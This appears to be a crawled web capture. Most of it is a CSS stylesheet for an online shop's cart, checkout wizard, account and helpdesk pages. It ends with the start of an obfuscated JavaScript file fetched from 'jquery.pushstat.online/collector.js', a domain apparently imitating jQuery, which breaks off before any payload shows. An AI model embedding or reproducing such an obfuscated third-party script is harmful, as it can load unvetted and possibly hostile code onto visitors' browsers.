.shop-item-actions .btn-add-cart:hover::before {
  color: #AFB42E;
}
.shop-item-actions .btn-add-cart {
  background-color: #cddc39;
  color: #212121;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-add-cart:hover {
  color: #AFB42E;
  cursor: pointer;
}
.shop-item-actions .btn-fast-order {
  background-color: #9E9E9E;
  color: #F5F5F5;
  padding: 8px 15px;
  border-radius: 0;
}
.shop-item-actions .btn-fast-order:hover {
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-cart:hover::before {
  color: #fff;
}
.item.list-group-item .product-add-buttons a.product-add-button-cart:hover {
  background-color: #e91e63;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .product-add-buttons .product-add-button-fast-order {
  border: 1px solid #cddc39;
  color: #cddc39;
}
.item.list-group-item .product-add-buttons a.product-add-button-fast-order:hover {
  background-color: #cddc39;
  color: #fff;
  cursor: pointer;
}
.item.list-group-item .hover-box .btn-button.cart-button,
.item.list-group-item .hover-box .btn-button.cart-button.button-fast-order,
.item.list-group-item .product-content .rating,
.product-add-buttons {
  display: none;
}
.item.list-group-item .grid_wrap .price-box {
  margin-top: 30px;
}
.products-grid .item.list-group-item .price-box .price {
  font-size: 24px;
}
.products-grid .item.list-group-item .price-box .old-price,
.old-price {
  font-size: 20px;
}
.products-grid .item.list-group-item .product-name {
  font-size: 20px;
}
.grid_wrap .product-content .product-description {
  display: none;
}
ul.pagination {
  margin-top: 30px;
  margin-bottom: 30px;
}
ul.pagination li.active > a,
ul.pagination li.active > a:hover {
  background-color: #e91e63;
}
ul.pagination li > a {
  margin-right: 8px;
}
.pagination > li:first-child > a,
.pagination > li:last-child > a {
  border-radius: 0;
}
ul.pagination li > a {
  background-color: #cddc39;
  border: medium none;
  color: #fff;
  margin-right: 8px;
}
.full-width {
  width: 100% !important;
}
.banner-list.sidebar-list a {
  display: inline-block;
  position: relative;
}
.banner-list.sidebar-list a img {
  width: 100%;
}
.banner-list.sidebar-list a::after {
  background: rgba(0,0,0,0.3) none repeat scroll 0 0;
  content: "";
  display: block;
  height: 0;
  top: 50%;
  opacity: 0;
  position: absolute;
  left: 0;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.banner-list.sidebar-list a:hover::after {
  top: 0;
  opacity: 1;
  height: 100%;
}
.modal-dialog {
  width: 70% !important;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.onestep-modal-header-background {
  background-color: #e91e63;
  color: #fff;
}
.onestep-modal-header-background .modal-title {
  color: #fff;
}
label.input_error {
  display: block;
  line-height: 1.8;
  vertical-align: top;
  color: #e91e63;
  font-size: 10pt;
  font-weight: 300;
  margin-left: 5px;
}
input.input_error,
select.input_error {
  border: 2px solid #e91e63 !important;
}
.quantity {
  display: inline-block;
  position: relative;
  top: 2px;
  margin-bottom: 10px;
}
.shop-item-actions {
  display: inline-block;
}
.shop-item-actions > * {
  margin-right: 10px;
}
.quantity input {
  -moz-appearance: textfield;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 6px 10px 6px 15px;
  text-align: left;
  width: 80px;
}
.quantity .qty-inner > span.qty-up {
  border-radius: 0;
  display: block;
  position: absolute;
  right: 8px;
  top: 3px;
}
.quantity .qty-inner > span {
  cursor: pointer;
  font-size: 10px;
  font-weight: 400;
  height: 19px;
  line-height: 19px;
  padding: 0;
  text-align: center;
  width: 19px;
}
.quantity .qty-inner > span.qty-down {
  border-radius: 0;
  bottom: 0;
  display: block;
  position: absolute;
  right: 8px;
}
.margin-top-20 {
  margin-top: 20px !important;
}
.btn-secondary {
  background-color: #cddc39;
  color: #fff !important;
}
.item-wishlist {
  background-color: #e91e63;
  color: #F8BBD0;
}
.item-compare {
  background-color: #03a9f4;
  color: #B3E5FC;
}
.item-wishlist:hover,
.item-compare:hover {
  color: #fff;
  cursor: pointer;
}
.tab-badge {
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 10px;
  margin-left: 5px;
  padding: 5px;
  position: absolute;
  text-align: center;
  top: 11px;
  width: 20px;
  right: -10px;
}
.nav-tabs > li > a {
  position: relative !important;
  font-weight: 700;
}
.nav-tabs > li.active > a {
  color: #e91e63 !important;
}
.nav-tabs > li.active > a span {
  background-color: #e91e63 !important;
}
.nav-tabs > li > a {
  border-width: 2px !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover,
.nav-tabs > li > a:hover {
  border-width: 2px !important;
}
.nav-tabs > li:not(:first-child) {
  margin-left: 10px;
}
.shop-item-discounts {
  color: #828282;
  font-weight: 300;
  margin-top: 20px;
  color: #e91e63;
}
.shop-item-discounts i {
  margin-right: 10px;
}
.item-price {
  color: #e91e63;
  font-size: 24px;
  line-height: 23px;
  font-weight: 800;
  margin-top: 20px;
}
.item-description {
  margin-top: 20px;
  font-size: 15px;
}
.item-text {
  font-size: 15px;
  text-align: justify;
}
.item-tags > i {
  margin-right: 5px;
  margin-top: 10px;
}
.item-tags > span > a {
  color: #e91e63;
  font-size: 13px;
  font-weight: 300;
  text-decoration: none;
}
.tab-content > .tab-pane {
  padding: 25px 5px;
}
.nav-tabs {
  border-bottom: 1px solid #fff !important;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
  border-color: #fff #fff #e91e63 transparent !important;
}
.nav-tabs > li > a:hover {
  border-color: #fff #fff #e91e63 transparent;
  background-color: #fff;
}
.main-image {
  margin-bottom: 30px;
}
.thumbnail {
  background: rgba(0,0,0,0) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  box-shadow: none;
  display: block;
  line-height: 1.42857;
  padding: 0;
  position: relative;
  transition: all 0.2s ease-in-out 0s;
}
.thumbnails .owl-theme .owl-controls .owl-nav {
  text-align: center;
}
.thumbnails .owl-theme .owl-controls .owl-nav .owl-prev {
  margin-left: 10px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-next {
  padding: 5px 7px 3px 9px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div.owl-prev {
  padding: 5px 9px 3px 7px;
}
.thumbnails .owl-theme .owl-controls .owl-nav div {
  background: #869791 none repeat scroll 0 0;
  border-radius: 30px;
  color: #fff;
  display: inline-block;
  font-size: 12px;
  opacity: 0.5;
  margin: 5px;
}
.thumbnails .owl-theme .owl-controls {
  margin-top: 10px;
}
#additional-images .item .active img {
  border: 2px solid #e91e63 !important;
}
.shop_item_properties {
  margin-top: 20px;
}
.shop_property {
  margin-top: 5px;
}
.shop_property > span {
  font-weight: 600;
}
.ui-stars-star,
.ui-stars-cancel {
  float: left;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
}
.ui-stars-star a,
.ui-stars-cancel a {
  width: 16px;
  height: 15px;
  display: block;
  background: url(/images/stars.png) no-repeat 0 0;
}
.ui-stars-star a {
  background-position: 0 -32px;
}
.ui-stars-star-on a {
  background-position: 0 -48px;
}
.ui-stars-star-hover a {
  background-position: 0 -64px;
}
.ui-stars-cancel-hover a {
  background-position: 0 -16px;
}
.ui-stars-star-disabled,
.ui-stars-star-disabled a,
.ui-stars-cancel-disabled a {
  cursor: default !important;
}
.reviews .media .media-left {
  padding-right: 30px;
}
.reviews .media-left .avatar-inner {
  border-radius: 50%;
  display: inline-block;
  height: 64px;
  overflow: hidden;
  width: 64px;
}
.reviews .rating {
  width: 70px;
  margin-top: 10px;
}
.reviews .media-heading {
  font-size: 18px;
  margin-top: 5px;
  color: #636363;
  font-weight: 700;
}
.reviews .media-body p {
  font-size: 14px;
  margin-bottom: 10px;
  color: #777;
}
.reviews .review-info {
  color: #999;
  display: inline-block;
  font-size: 13px;
}
.reviews .review-info .review-answer {
  cursor: pointer;
  text-decoration: underline;
}
.reviews .review-info span {
  margin-right: 10px;
}
.reviews .review-info i {
  margin-right: 3px;
}
.review-button {
  margin-top: 30px;
}
.form,
#review {
  background-color: #f5f5f5;
  display: none;
  padding: 25px;
}
.form-group {
  margin-bottom: 15px;
}
label {
  font-size: 15px;
  font-weight: 400;
  line-height: 1;
}
.form-control {
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 7px 10px;
}
div.comment_reply {
  display: none;
  margin: 0 0 10px 20px;
}
.wizard {
  background-clip: padding-box;
  background-color: #fff;
  border-radius: 2px;
  box-shadow: 0 0 4px rgba(0,0,0,0.3);
  overflow: hidden;
  position: relative;
}
.wizard.wizard-tabbed {
  background: #fbfbfb none repeat scroll 0 0;
}
.wizard.wizard-tabbed ul li {
  background-color: #fbfbfb;
  padding: 0 30px;
}
.wizard.wizard-tabbed ul li .chevron {
  display: none;
}
.wizard.wizard-tabbed ul li .chevron::before {
  display: none;
}
.wizard.wizard-tabbed ul li.complete {
  background-color: #fbfbfb;
}
.wizard.wizard-tabbed ul li.active {
  background: #fff none repeat scroll 0 0;
}
.wizard.wizard-wired {
  background: #fff none repeat scroll 0 0;
  box-shadow: none;
  display: block;
  padding-top: 10px;
  text-align: center;
  margin-bottom: 30px;
  z-index: 0;
}
.wizard.wizard-wired ul {
  display: table;
  position: relative;
  width: 100%;
}
.wizard.wizard-wired ul li {
  background-color: #fff;
  display: table-cell;
  margin: 0;
  padding: 0;
  text-align: center;
  transition: all 1s ease 0s;
  width: 20%;
}
.wizard.wizard-wired ul li .chevron {
  display: none;
}
.wizard.wizard-wired ul li .chevron::before {
  display: none;
}
.wizard.wizard-wired ul li.complete {
  background-color: #fff;
}
.wizard.wizard-wired ul li.complete .title {
  color: #cddc39;
}
.wizard.wizard-wired ul li.active .title {
  color: #e91e63;
}
.wizard.wizard-wired ul li.complete .step::before {
  font-size: 22px;
  line-height: 36px;
}
.wizard.wizard-wired ul li.complete:hover {
  background-color: #fff;
}
.wizard.wizard-wired ul li.active {
  background-color: #fff;
}
.wizard.wizard-wired ul li .step {
  background-color: #fff;
  border-width: 2px;
  font-size: 15px;
  height: 40px;
  line-height: 34px;
  width: 40px;
  z-index: 2;
}
.wizard.wizard-wired ul li .title {
  display: block;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 6px;
  margin-top: 4px;
  max-width: 100%;
  overflow-wrap: break-word;
  table-layout: fixed;
  text-align: center;
  z-index: 104;
}
.wizard.wizard-wired ul li::before {
  background-color: #e5e5e5;
  content: "";
  display: block;
  font-size: 0;
  height: 2px !important;
  overflow: hidden;
  position: relative !important;
  top: 25px;
  width: 100%;
  z-index: 1 !important;
}
.wizard.wizard-wired ul li:first-child::before {
  left: 50%;
  max-width: 51%;
}
.wizard.wizard-wired ul li:last-child::before {
  max-width: 50%;
  width: 50%;
}
.wizard ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  width: 4000px;
}
.wizard ul.previous-disabled li.complete {
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover {
  background: #f3f3f3 none repeat scroll 0 0;
  cursor: default;
}
.wizard ul.previous-disabled li.complete:hover .chevron::before {
  border-left-color: #f3f3f3;
}
.wizard ul li {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #d0d0d0;
  cursor: default;
  float: left;
  font-size: 16px;
  line-height: 47px;
  margin: 0;
  padding: 0 20px 0 30px;
  position: relative;
  transition: all 0.218s ease 0s;
}
.wizard ul li .step {
  border: 2px solid #e5e5e5;
  border-radius: 100%;
  color: #ccc;
  display: inline-block;
  font-size: 13px;
  height: 24px;
  line-height: 20px;
  position: relative;
  text-align: center;
  width: 24px;
  z-index: 2;
}
.wizard ul li .chevron {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #d4d4d4;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  display: block;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 1;
}
.wizard ul li .chevron::before {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: transparent currentcolor transparent #f5f5f5;
  border-image: none;
  border-style: solid none solid solid;
  border-width: 24px 0 24px 14px;
  content: "";
  display: block;
  position: absolute;
  right: 1px;
  top: -24px;
  transition: all 0.218s ease 0s;
}
.wizard ul li.complete {
  background: #f5f5f5 none repeat scroll 0 0;
  color: #444;
}
.wizard ul li.complete::before {
  background-color: #cddc39;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.complete:hover {
  background: #eee none repeat scroll 0 0;
  cursor: pointer;
}
.wizard ul li.complete:hover .chevron::before {
  border-left: 14px solid #eee;
}
.wizard ul li.complete .chevron::before {
  border-left: 14px solid #f5f5f5;
}
.wizard ul li.complete .step {
  border-color: #cddc39;
  color: #cddc39;
}
.wizard ul li.complete .step::before {
  background-color: #fff;
  border-radius: 100%;
  bottom: 0;
  color: #cddc39;
  content: "";
  display: block;
  font-family: FontAwesome;
  font-size: 12px;
  left: 0;
  line-height: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 3;
}
.wizard ul li.active {
  background: #fff none repeat scroll 0 0;
  color: #262626;
}
.wizard ul li.active .step {
  border-color: #e91e63;
  color: #e91e63;
}
.wizard ul li.active::before {
  background-color: #e91e63;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  max-height: 2px;
  overflow: hidden;
  position: absolute;
  right: -1px;
  z-index: 10000;
}
.wizard ul li.active .chevron::before {
  border-left: 14px solid #fff;
}
.wizard ul li .badge {
  margin-right: 8px;
}
.wizard ul li:first-child {
  background-clip: padding-box;
  border-radius: 2px 0 0;
}
table.shop-cart,
table.account-table {
  border: 1px solid #f1f1f1;
  margin-bottom: 20px;
}
table.shop-cart thead tr th,
table.account-table thead tr th {
  border: 1px solid #f2f2f2 !important;
  color: #000;
  font-size: 17px;
  font-weight: 700;
  line-height: 23px;
  padding: 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
}
table.shop-cart tbody tr td,
table.account-table tbody tr td {
  border-top: 0 solid #000;
  text-align: center;
  vertical-align: middle;
  font-size: 14px;
}
table.shop-cart tr td,
table.account-table tr td {
  border: 1px solid #f1f1f1;
}
.alert-danger,
.alert-info,
.alert-warning {
  border-radius: 0;
  margin-top: 20px;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #f8bbd0;
  color: #e91e63;
}
.alert.alert-cart {
  margin-top: 20px;
  border-radius: 0;
}
table.shop-cart i {
  color: #e91e63;
}
table.shop-cart a:hover {
  color: #e91e63;
}
table.shop-cart .total {
  font-weight: 700;
}
.shop-coupon {
  margin-bottom: 20px;
}
form.cart-authorization {
  margin-top: 20px;
  margin-bottom: 20px;
}
form.cart-authorization a {
  color: #e91e63;
}
form.cart-authorization .checkbox input {
  margin-top: 2px !important;
}
.social-authorization {
  border-radius: 0.4rem;
  margin-bottom: 20px;
  margin-top: 6px;
  overflow: hidden;
  padding-bottom: 20px;
  padding-top: 12px;
  text-align: center;
}
.social-icon:hover {
  background: #fff none repeat scroll 0 0 !important;
  opacity: 0.5;
}
.shop-cart .squared label {
  left: 40%;
}
.shop-cart .squared,
.cart-authorization .squared {
  margin-top: 0;
}
.cart-authorization .squared span,
.box-user-content .squared span {
  padding-left: 20px;
}
#confparser {
  margin: 20px 2%;
  width: 95%;
}
#confparser .container {
  width: 95%;
}
#confparser .container .event .link {
  margin: 10px 0px;
}
#confparser .container .event .link a,
#confparser .container .event .link a:link,
#confparser .container .event .link a:active,
#confparser .container .event .link a:visited {
  color: #ca2f1a;
  font-weight: bold;
  font-size: 20px;
}
#confparser  .container .event .link a:hover {
  text-decoration: underline;
}
#confparser button {
  width: 100%;
  border: 1px solid darkblue;
  background: #c3185b;
  margin: 10px 0px;
  line-height: 30px;
  cursor: pointer;
}
#fastRegistration {
  display: none;
}
#fastRegistration form {
  margin-top: 20px;
}
#fastRegistration form .captcha {
  font-size: 12px;
}
#fastRegistration form .captcha:hover {
  cursor: pointer;
}
#fastRegistrationDescription h3 {
  font-size: 20px;
  margin: 20px 0;
}
ul.ul-line {
  margin-bottom: 30px;
  list-style: none;
}
ul.ul-line li::before {
  content: "—";
  margin: 0 1em;
}
.no-padding-left {
  padding-left: 0 !important;
}
.margin-top-10 {
  margin-top: 10px !important;
}
.margin-bottom-20 {
  margin-bottom: 20px !important;
}
.pay-description {
  color: #686868;
  font-size: 13px;
  font-weight: 300;
  margin-left: 40px;
}
.pay-name {
  font-size: 17px;
  font-weight: 700;
}
.radio input {
  margin-top: 3px !important;
}
.text-align-left {
  text-align: left !important;
}
table.shop-cart.cart-delivery thead tr th {
  text-transform: none !important;
}
h2 {
  margin: 10px 0;
}
.account-menu ul {
  list-style: none;
}
.account-menu ul li.active a {
  color: #e91e63;
}
.account-menu ul li a {
  padding: 10px 0;
  display: block;
}
.account-menu ul li a:hover {
  color: #e91e63;
}
.user-registration {
  margin-bottom: 30px;
}
.restore-password {
  margin: 30px 0;
}
label.required::after {
  color: #e91e63;
  content: "*";
  font-weight: bold;
  margin-left: 3px;
}
footer.footer-block {
  margin-top: 30px;
}
table.account-table {
  margin-top: 30px;
}
table.account-table tbody tr td:last-child {
  font-weight: 700;
}
.box-user-content {
  margin-top: 30px;
}
.box-user-content .user-orders h2,
.box-user-content .user-maillists h2,
.box-user-content .user-tickets h2 {
  font-size: 20px;
  font-weight: 300;
  margin: 0;
  color: #000;
  padding-top: 15px;
}
.box-user-content .user-orders .user-orders-link,
.box-user-content .user-maillists .user-maillist-row .user-maillist-buttons,
.box-user-content .user-tickets .user-tickets-add-link {
  text-align: right;
}
.box-user-content .btn i {
  font-size: 9pt;
  margin-right: 5px;
}
.bg-darkgray {
  background-color: #bab9b2 !important;
}
.box-user-content .user-orders > .row:first-child,
.box-user-content .user-maillists > .row:first-child,
.box-user-content .user-tickets > .row:first-child {
  margin-bottom: 20px;
}
.box-user-content .table-header {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-weight: 700;
  padding: 15px 15px 15px 0;
}
.box-user-content .table-row {
  border-bottom: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.hostcms-label {
  background-clip: padding-box !important;
  background-image: none !important;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  height: auto;
  line-height: 1;
  padding: 6px !important;
  text-align: center;
  text-shadow: none !important;
  vertical-align: baseline;
  white-space: nowrap;
}
.box-user-content .user-order-more span {
  padding: 6px !important;
}
.hostcms-label.gray {
  background-color: #f2f2f2 !important;
}
.box-user-content .user-order-more a {
  color: #a29f9e;
  cursor: pointer;
  text-decoration: none;
}
.hostcms-label.white,
.hostcms-label.white a {
  color: #fff !important;
}
.hostcms-label.green {
  background-color: #cddc39 !important;
}
.hostcms-label.blue {
  background-color: #0097e2 !important;
}
.modal-dialog {
  width: 70% !important;
}
.box-user-content .modal-header.more-order-header {
  background-color: #f9f9f9;
}
.modal-body {
  font-size: 15px;
  font-weight: 300;
}
.margin-bottom-5 {
  margin-bottom: 5px !important;
}
.user-order-modal {
  font-size: 16px;
  font-weight: 500;
  margin-top: 10px;
}
.box-user-content .user-orders span.order-total {
  font-weight: 700;
  height: auto;
  padding: 10px !important;
}
.box-user-content .user-maillist-row {
  border-bottom: 1px solid #eae9e7;
  border-top: 1px solid #eae9e7;
  font-size: 10pt;
  font-weight: 300;
  padding: 15px 15px 15px 0;
}
.box-user-content .user-maillists-name {
  font-size: 16px;
  padding-top: 10px;
}
.box-user-content > div {
  margin-bottom: 30px;
}
.account-info {
  margin-top: 50px;
}
.account-info ul {
  list-style: none !important;
}
.account-info ul li {
  font-size: 14px;
  color: #616161;
  padding: 5px 0;
}
.account-info ul li i {
  margin-right: 5px;
  font-size: 14px;
}
.user-tickets a {
  color: #0097e2;
}
.user-tickets a:not(.btn):hover {
  color: #e91e63;
}
.no-margin-top {
  margin-top: 0 !important;
}
.box-user-content .squared span {
  font-size: 16px;
}
.box-user-content .squared {
  margin-top: 10px;
}
.user-registration .squared span {
  padding-left: 20px;
}
.orderListChangePaymentSystem {
  margin: 15px 0;
  display: none;
}
.orderListPaymentSystem i {
  font-size: 13px;
}
.account-orders h2 {
  font-size: 18px;
  margin: 10px 0;
  font-weight: 700;
}
.account-orders .account-order-address {
  margin: 15px 0;
}
.account-orders .orderListActions a {
  color: #0097e2;
}
.account-orders .orderListActions a:hover {
  color: #e91e63;
  cursor: pointer;
}
.account-orders table.shop-cart tbody tr td {
  text-align: left;
}
.label {
  background-clip: padding-box !important;
  border-radius: 2px !important;
  font-size: 14px;
  padding: 4px 6px;
  display: inline-block;
  margin: 10px 0;
  font-weight: 400;
}
.label a {
  color: #fff;
  text-decoration: underline;
}
.label-sky {
  background-color: #03a9f4;
  background-image: none !important;
}
.box-user-content .table-row i {
  color: #ddd;
  margin-left: 5px;
}
.add-file {
  border: 1px solid #ccc !important;
  border-radius: 4px !important;
}
.green-text {
  color: #8dc100 !important;
}
.helpdesk_hour div,
.helpdesk_wt_0,
.helpdesk_wt_1,
.helpdesk_wt_2 {
  color: #6a6a6a;
  float: left;
  height: 20px;
  margin: 0 1px 1px 0;
  width: 20px;
}
.helpdesk_wt_0 {
  background-color: #efeeea;
}
.helpdesk_wt_1 {
  background-color: #cddc39;
}
.helpdesk_wt_2 {
  background-color: #e91e63;
}
.helpdesk_legend {
  margin-left: 30px;
  margin-top: -2px;
}
.helpdesk_day div {
  height: 19px;
  margin: 0 10px 1px 0;
  padding: 1px 0 0 5px;
}
.margin-top-30 {
  margin-top: 30px !important;
}
.helpdesk-messages {
  font-size: 15px;
  margin-bottom: 20px;
}
.comment.helpdesk-message-block {
  background-color: #fff;
  border: 1px solid #f4f1f1;
  padding-top: 15px !important;
}
div.comment {
  color: #333;
  margin: 5px 50px 10px 0;
  padding: 20px;
  position: relative;
}
div.comment div.subject {
  font-weight: bold;
}
.helpdesk-message-info {
  color: #999;
  display: inline-block;
  font-size: 12px;
  margin-top: 10px;
}
.helpdesk-message-info .message-answer {
  cursor: pointer;
  text-decoration: underline;
}
.helpdesk-message-info span {
  margin-right: 10px;
}
.helpdesk-message-info i {
  margin-right: 3px;
}
.autocomplete-suggestions {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cddc39;
  overflow: auto;
  top: 45px;
  width: 100% !important;
}
.autocomplete-suggestion {
  font-size: 10pt;
  font-weight: 300;
  overflow: hidden;
  padding: 2px 5px;
  white-space: nowrap;
}
.autocomplete-selected {
  background: #f0f0f0 none repeat scroll 0 0;
}
.autocomplete-suggestions strong {
  color: #e91e63;
  font-weight: normal;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control-search {
  left: 0;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.has-feedback .form-control-search-input {
  padding-left: 35px;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  top: 11px;
}
.form-control-feedback {
  pointer-events: auto;
}
.cms-search .total-result {
  color: #838383;
  font-size: 14px;
  margin-bottom: 20px;
  margin-top: 5px;
}
.cms-search ul {
  list-style: outside none none;
  padding: 0;
}
.cms-search li {
  margin-bottom: 15px;
}
.cms-search .search-content > div {
  color: #686868;
  font-size: 14px;
}
.cms-search .search-content {
  display: inline-block;
}
.cms-search a,
.shop-producers a {
  color: #0097e2;
}
.cms-search a:hover,
.shop-producers a:hover {
  color: #e91e63;
}
.main-home {
  padding: 50px 0;
}
.main-home header {
  text-align: center;
}
.main-home header h2 {
  margin-bottom: 35px;
  font-size: 24px;
  margin-top: 20px;
}
.main-home .separator-small {
  background-color: #e91e63;
  display: block;
  height: 2px;
  margin: 20px auto;
  position: relative;
  width: 200px;
}
.main-home header .sub-heading {
  color: #888;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.7em;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
.search-item-image {
  display: inline-block;
  padding-right: 10px;
  text-align: center;
}
.search-item-image img {
  max-width: 100%;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news {
  margin-top: 20px;
}
.main-news .news-item {
  background-color: #f7f7f7;
  margin-bottom: 25px;
}
.main-news .news-item img {
  display: block;
  height: auto;
  max-width: 100%;
  transition: opacity 0.3s ease-in-out 0s;
}
.main-news .news-item img:hover {
  opacity: 0.5;
}
.main-news .news-item .news-item-content {
  position: relative;
}
.main-news .news-item .news-item-text {
  padding: 51px 33px 59px;
}
.main-news .news-item h4 {
  line-height: 0.8;
}
.main-news .news-item h4 a {
  color: #303030;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1.3em;
}
.main-news .news-item h4 a:hover {
  color: #e91e63;
  text-decoration: none;
}
.main-news .news-item .news-item-text p {
  color: #777;
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  margin-top: 30px;
}
.main-news .news-item .news-item-date {
  color: #888;
  font-size: 12px;
}
#yandexMap {
  height: 450px;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 1000;
}
.item-old-price {
  text-decoration: line-through;
  font-size: 16px;
  color: #999;
}
ul.siteMap {
  list-style: none;
  margin-top: 20px;
}
ul.siteMap ul {
  list-style: none;
  padding-left: 20px;
}
ul.siteMap a:link,
ul.siteMap a:hover,
ul.siteMap a:visited {
  color: #0097e2;
}
ul.siteMap li {
  padding: 3px 0;
}
.captcha {
  cursor: pointer;
}
ul.media-list {
  list-style: none !important;
}
@media only screen and (max-width: 992px) {
  .squared {
    width: 20%;
    float: left;
  }
  .sidebar-list ul li {
    width: 20%;
    display: inline-block;
    padding-right: 10px;
  }
  .middle-banners .middle-banner-block .middle-banner-wrapper .middle-banner-content {
    left: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .main-slider .static-image-wrapper ul li {
    text-align: center;
  }
  .main-slider .static-image-wrapper ul li a::before,
  .main-slider .static-image-wrapper ul li a::after {
    visibility: hidden;
  }
  .main-slider .static-image-wrapper .static-image-overlay div {
    opacity: 1 !important;
  }
  .shop-banners .shop-condition {
    margin-bottom: 20px !important;
  }
  .topbar .topbar-right ul,
  .topbar ul,
  .centerbar .logo {
    text-align: center !important;
  }
  .topbar ul li {
    margin-left: 5px;
  }
  .centerbar .logo {
    margin-bottom: 20px;
  }
  .centerbar .search-wrapper {
    margin-bottom: 20px;
  }
  .owl-carousel .owl-stage-outerm {
    margin-left: 13%;
  }
  .shop-newsletter-wrapper .news-form-con {
    width: 100%;
  }
  .shop-newsletter-wrapper .news-btn {
    top: 0;
  }
  .shop-newsletter-wrapper {
    padding-bottom: 0;
  }
  .item.list-group-item .product-add-buttons a:first-child,
  .shop-item-actions a:first-child {
    margin-bottom: 10px;
  }
  .sidebar-shop-item {
    display: none;
  }
  .grid_wrap .product-content {
    padding-left: 0;
    padding-right: 0;
  }
  .grid_wrap .product-content .product-content-inner {
    text-align: left;
  }
  .squared {
    width: 50%;
    float: left;
  }
  .sidebar-list ul li {
    width: 45%;
    display: inline-block;
    padding-right: 10px;
  }
  .item.list-group-item .item-img {
    float: none;
  }
  .item.list-group-item .grid_wrap .product-content {
    padding-left: 0;
  }
}
@media print {
  .hidden-print {
    display: none;
  }
  * {
    background: #FFF !important;
    color: #000 !important;
  }
  @page {
    margin: 1cm;
  }
  img {
    max-width: 100% !important;
  }
  a[href^=http]:after {
    content: " <" attr(href) "> ";
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=15815
body_size: 78740
content:
(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5);}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151);}while(!![]){try{var 